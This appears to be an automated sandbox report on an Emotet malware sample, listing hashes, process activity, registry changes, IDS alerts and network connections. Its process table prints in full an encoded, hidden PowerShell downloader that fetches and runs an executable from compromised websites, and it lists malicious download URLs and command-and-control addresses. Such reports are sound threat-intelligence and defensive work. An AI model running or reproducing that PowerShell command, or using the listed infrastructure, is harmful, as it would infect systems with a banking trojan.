| File name: | maliciousfile.7z |
| Full analysis: | https://app.any.run/tasks/63b73f76-5703-4ace-8af7-515c45d69049 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 17, 2020, 19:48:12 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-7z-compressed |
| File info: | 7-zip archive data, version 0.4 |
| MD5: | E4699A33DB8265124AC4D083CC73C169 |
| SHA1: | 41353B8E8A05592179DEF4D204CF26C9488BE3F9 |
| SHA256: | F7D70E51C418F6981B5F0D6C24EFF31DB11F4404FA479938DC07F2ADB119A4FC |
| SSDEEP: | 3072:P7L8o1q6PMCIGGOzxikFQZv9YJMLBSorP9nvA0l+vEqsWbpRlIuG:P7B1NEt5Wx96EJUBblvA0MsARlIF |
MALICIOUS
Application was dropped or rewritten from another process
- 416.exe (PID: 3160)
- 416.exe (PID: 3992)
- serialfunc.exe (PID: 2992)
- serialfunc.exe (PID: 2888)
Connects to CnC server
- serialfunc.exe (PID: 2888)
EMOTET was detected
- serialfunc.exe (PID: 2888)
Emotet process was detected
- 416.exe (PID: 3992)
Changes the autorun value in the registry
- serialfunc.exe (PID: 2888)
SUSPICIOUS
Creates files in the user directory
- Powershell.exe (PID: 2092)
Executable content was dropped or overwritten
- 416.exe (PID: 3992)
- Powershell.exe (PID: 2092)
Starts itself from another location
- 416.exe (PID: 3992)
Executed via WMI
- Powershell.exe (PID: 2092)
Connects to server without host name
- serialfunc.exe (PID: 2888)
Connects to SMTP port
- serialfunc.exe (PID: 2888)
PowerShell script executed
- Powershell.exe (PID: 2092)
Connects to unusual port
- serialfunc.exe (PID: 2888)
INFO

Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2416)
Creates files in the user directory
- WINWORD.EXE (PID: 2416)
Manual execution by user
- WINWORD.EXE (PID: 2416)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .7z | | | 7-Zip compressed archive (v0.4) (57.1) |
|---|---|---|
| .7z | | | 7-Zip compressed archive (gen) (42.8) |
Total processes
45
Monitored processes
7
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2092 | Powershell -w hidden -en JABUAHEAcABrAGUAdgB1AGUAcQBuAHQAcwB4AD0AJwBIAHcAZAB1AG8AYwB4AHQAbwAnADsAJABLAHcAcgBhAHUAbgBpAHEAcwBlAHYAcQBoACAAPQAgACcANAAxADYAJwA7ACQAQQBhAGQAegBqAHUAbABkAHIAPQAnAFAAZABxAHMAYgBuAGEAdgBsAGkAbQB4AHkAJwA7ACQASgB4AHMAZgB5AHEAcgB6AGkAdwBpAGQAZwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQASwB3AHIAYQB1AG4AaQBxAHMAZQB2AHEAaAArACcALgBlAHgAZQAnADsAJABRAHYAdgB4AGIAegBlAG8AdQBkAG4APQAnAFgAbABlAG4AdABhAG8AcQB4AGoAJwA7ACQARwBnAGQAZwBlAG8AdgBnAG8AeABvAGIAZQA9AC4AKAAnAG4AJwArACcAZQB3AC0AbwBiAGoAZQBjACcAKwAnAHQAJwApACAAbgBFAHQALgB3AEUAYgBjAEwASQBlAE4AdAA7ACQASgB6AGkAbgB0AG0AagBvAGQAPQAnAGgAdAB0AHAAOgAvAC8AawBpAHoAaQBsAHQAZQBwAGUAYQBrAHkAdQB6AHIAZQBoAGEAYgBpAGwAaQB0AGEAcwB5AG8AbgAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8ANgA5AG4AMgAvACoAaAB0AHQAcAA6AC8ALwBzAGkAdABlAHMAZQB0AHUAcAAuAGMAaQBuAGQAeQBkAG8AbgBvAHYAYQBuAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwA4ADEAeQBuAGcAbABnAC8AKgBoAHQAdABwAHMAOgAvAC8AagBhAGIAZQByAGUAdgBlAG4AdABzAC4AYwBvAG0ALwB5ADQAOABoAC8AKgBoAHQAdABwAHMAOgAvAC8AcwBoAG8AcABkAGkAbgBoAHYAaQB2AGkAZQB0AHQAZQBsAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AcAB3AGgAbQA2AHAALwAqAGgAdAB0AHAAcwA6AC8ALwBtAGEAcgBzAGgAYQBsAGcAcgBvAHUAcAAuAG8AcgBnAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcABsAG8AYQBkAHMALwBkAGgAMQAvACcALgAiAFMAcABgAGwAaQBUACIAKAAnACoAJwApADsAJABOAHAAbwB5AG4AZABlAG4AdwA9ACcASAB1AG0AdgBrAHAAdwBvAG4AegBxACcAOwBmAG8AcgBlAGEAYwBoACgAJABHAGUAbgBrAGMAeQB0AHoAeQBwAHQAIABpAG4AIAAkAEoAegBpAG4AdABtAGoAbwBkACkAewB0AHIAeQB7ACQARwBnAGQAZwBlAG8AdgBnAG8AeABvAGIAZQAuACIAZABgAE8AdwBuAEwATwBBAEQARgBgAGkAbABlACIAKAAkAEcAZQBuAGsAYwB5AHQAegB5AHAAdAAsACAAJABKAHgAcwBmAHkAcQByAHoAaQB3AGkAZABnACkAOwAkAEQAegBkAHkAeAB3AHMAbAB6AHIAbgBrAHAAPQAnAFoAaQB6AG8AdAB2AHgAdABnACcAOwBJAGYAIAAoACgAJgAoACcARwBlACcAKwAnAHQALQAnACsAJwBJAHQAZQBtACcAKQAgACQASgB4AHMAZgB5AHEAcgB6AGkAdwBpAGQAZwApAC4AIgBMAGUAYABOAGcAYABUAEgAIgAgAC0AZwBlACAAMgAzADcAOQA1ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAYABUAEEAUgB0ACIAKAAkAEoAeABzAGYAeQBxAHIAegBpAHcAaQBkAGcAKQA7ACQAQgB1AGkAZwB4AHMAcAB2AD0AJwBHAHAAegBsAGUAaABkAHoAbAB1AGEAcQBwACcAOwBiAHIAZQBhAGsAOwAkAEMAZABkAGYAZwB4AHQAdAB2AHEAcQBxAGsAPQAnAEEAdQBzAHoAYwBrAG8AaAByAHEAcABnACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEEAbABmAGQAZwB1AHAAbABwAGkAPQAnAFYAZAB1AG8AcQBzAGoAdAB1AGYAeAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2200 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\maliciousfile.7z" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2416 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\a83614b8-f747-432c-8a2c-5f92e0a3aa4c.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2888 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2992 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 416.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3160 | "C:\Users\admin\416.exe" | C:\Users\admin\416.exe | — | Powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3992 | --afcc44f7 | C:\Users\admin\416.exe | 416.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
2 569
Read events
1 700
Write events
723
Delete events
146
Modification events
| (PID) Process: | (2200) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2200) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2200) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2200) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2200) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\maliciousfile.7z | |||
| (PID) Process: | (2200) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2200) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2200) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2200) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2416) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | .`c |
Value: 2E60630070090000010000000000000000000000 | |||
Executable files
2
Suspicious files
2
Text files
2
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2200 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb2200.3142\a83614b8-f747-432c-8a2c-5f92e0a3aa4c | — | |
MD5:— | SHA256:— | |||
| 2416 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6C0E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2416 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF460E0D9A4D57BD9A.TMP | — | |
MD5:— | SHA256:— | |||
| 2092 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\AA9T30IVOWJM3DWW59YK.temp | — | |
MD5:— | SHA256:— | |||
| 2416 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2416 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2416 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\a83614b8-f747-432c-8a2c-5f92e0a3aa4c.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2092 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3a7535.TMP | binary | |
MD5:— | SHA256:— | |||
| 2092 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2416 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
58
DNS requests
61
Threats
20
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2092 | Powershell.exe | GET | — | 185.46.54.218:80 | http://kiziltepeakyuzrehabilitasyon.com/wp-includes/69n2/ | TR | — | — | malicious |
2888 | serialfunc.exe | POST | — | 91.236.4.234:443 | http://91.236.4.234:443/QdR0IIgQuPU4 | PL | — | — | malicious |
2888 | serialfunc.exe | POST | — | 91.236.4.234:443 | http://91.236.4.234:443/rAkqA0S | PL | — | — | malicious |
2888 | serialfunc.exe | POST | 200 | 100.6.23.40:80 | http://100.6.23.40/QdR0IIgQuPU4 | US | binary | 148 b | malicious |
2888 | serialfunc.exe | POST | 200 | 100.6.23.40:80 | http://100.6.23.40/PoPD715M | US | binary | 1.38 Mb | malicious |
2888 | serialfunc.exe | POST | 200 | 91.236.4.234:443 | http://91.236.4.234:443/QdR0IIgQuPU4 | PL | binary | 148 b | malicious |
2888 | serialfunc.exe | POST | 200 | 65.99.217.242:8080 | http://65.99.217.242:8080/0yjYQJ6jyu | US | binary | 148 b | malicious |
2888 | serialfunc.exe | POST | 200 | 65.99.217.242:8080 | http://65.99.217.242:8080/NiikDSzPrfNENIpD8hg | US | binary | 3.11 Kb | malicious |
2888 | serialfunc.exe | POST | — | 65.99.217.242:8080 | http://65.99.217.242:8080/d0QqfLi3XwSHOhee3 | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2092 | Powershell.exe | 185.46.54.218:80 | kiziltepeakyuzrehabilitasyon.com | CND Medya Reklam ve Internet Hizmetleri Tic. Ltd. Sti. | TR | malicious |
2888 | serialfunc.exe | 100.6.23.40:80 | — | MCI Communications Services, Inc. d/b/a Verizon Business | US | malicious |
2888 | serialfunc.exe | 91.236.4.234:443 | — | FHU Climax Rafal Kraj | PL | malicious |
2888 | serialfunc.exe | 65.99.217.242:8080 | — | Colo4, LLC | US | malicious |
2888 | serialfunc.exe | 93.187.56.122:143 | outlook.nobilia.de | nobilia-Werke J. Stickling GmbH & Co. KG | DE | unknown |
2888 | serialfunc.exe | 81.169.145.103:993 | imap.strato.de | Strato AG | DE | unknown |
2888 | serialfunc.exe | 149.62.168.100:110 | mail.alumbro.com | Infortelecom Hosting S.L. | ES | unknown |
2888 | serialfunc.exe | 212.227.15.178:110 | pop.1und1.de | 1&1 Internet SE | DE | unknown |
2888 | serialfunc.exe | 200.60.79.124:995 | zimbra.cime.com.pe | Telefonica del Peru S.A.A. | PE | unknown |
2888 | serialfunc.exe | 162.241.224.77:110 | box5168.bluehost.com | CyrusOne LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
kiziltepeakyuzrehabilitasyon.com |
| malicious |
imap.strato.de |
| shared |
outlook.nobilia.de |
| unknown |
pp.taod |
| unknown |
mail.yourhomemadrid.com |
| unknown |
mail.alcazareng.com |
| suspicious |
mail.alumbro.com |
| unknown |
pop.1and1.es |
| unknown |
mail.smartelectric.ca |
| unknown |
box5168.bluehost.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2092 | Powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2092 | Powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2092 | Powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2888 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2888 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
2888 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
2888 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2888 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2888 | serialfunc.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2888 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |